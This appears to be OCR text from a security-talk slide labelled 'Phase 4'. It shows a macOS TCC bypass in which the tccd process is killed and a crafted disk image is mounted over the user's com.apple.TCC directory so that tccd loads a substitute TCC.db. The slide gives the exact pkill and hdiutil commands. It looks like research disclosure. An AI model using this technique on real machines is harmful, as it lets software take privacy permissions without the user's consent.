 Phase 4
We can fool both tccd process
and SIP
● Kill tccd process:
○ $ pkill -9 -U $USER tccd
● Mount new directory to protected
path from image:
○ hdiutil attach "tcc.dmg" -nobrowse
-mountpoint "$HOME/Library/
Application Support/com.apple.TCC"
● tccd process will start and load
TCC.db from the new directory
● SIP still protects the original files